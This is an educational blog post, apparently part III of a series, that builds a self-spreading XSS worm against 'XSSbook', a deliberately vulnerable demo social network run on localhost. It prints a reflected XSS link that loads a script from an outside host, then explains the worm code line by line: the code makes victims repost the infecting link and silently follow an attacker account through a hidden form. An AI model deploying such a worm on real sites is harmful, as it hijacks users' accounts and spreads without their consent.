Be sure you have read parts I here and II here.



We start the XSSbook database population with the dataset:
There are few users with most followers, like any social network.

To make a simple demo, database was populated with just 100 users, the last of them is “brute”.
They all have the same password, “12345678”.

The application looks like this:
The home page shows the posts of those who user follows. In the screenshot above, Brute is following Angela and is able to see its latest post. His profile page shows his number of followers (currently 0) and his “about me” message. Brute’s posts are not shown because he didn’t post yet.
To start the worm spreading, the patient zero is George. He got infected by accessing a link to the search page which contains a reflected XSS:
http://localhost/xssbook/search.php?user=%3Cscript%20src=//brutelogic.com.br/tmp/xssbook.js%3E%3C/script%3E
Loaded script is here. The first 4 lines are the spreading code, which makes the victim post the link that runs the infection (the reflected XSS).
x = new XMLHttpRequest();
x.open(‘POST’, ‘home.php’, true);
x.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
x.send(‘post=</textarea><br><a href=”‘ + document.URL + ‘”>Check this!</a>’);
To make it work, it closes the current <textarea>, jump to next line and create an anchor with current URL.
In next 4 lines we create an invisible iframe.
fr = document.createElement(‘iframe’);
fr.setAttribute(‘name’, ‘myFrame’);
fr.setAttribute(‘style’, ‘display:none’);
document.body.appendChild(fr);
Which will be the target of the form the worm will create (see part I).
Next, we set the form:
fo = document.createElement(‘form’);
fo.setAttribute(‘method’, ‘post’);
fo.setAttribute(‘action’, ‘profile.php?id=100’);
fo.setAttribute(‘target’, ‘myFrame’);
It will post to profile.php with id #100, which means the user “brute”. Target is the invisible iframe.
The single input element comes next:
i = document.createElement(‘input’);
i.setAttribute(‘type’, ‘hidden’);
i.setAttribute(‘name’, ‘follow’);
fo.appendChild(i);
This hidden input is the POST ṕarameter “follow”, responsible for the follows in XSSbook. It’s appended in the form. Then:
fo.elements[0].value=’follow’;
The value of “follow” is set to “follow”.
document.body.appendChild(fo);
Form is appended to document.
fo.submit();
Form is finally submitted.
As we see, the worm makes the victim spread its code, by posting the reflected XSS attack and follow the user “brute”.

So we have a social network with 100 users, 463 connections and a working worm. What we need now is to see the infection happening across the users. For this we will make use of the Firefox add-on Selenium IDE.
This script emulates the behavior of a given user: it reads login credentials from a CSV file (exported in a random order from MySQL), types them in the respective fields and after login it clicks on the link posted by someone this user follows.
Here is the final result:
P.S. A similar work, this time in a real world scenario is here by Mohamed Baset.













You must be logged in to post a comment.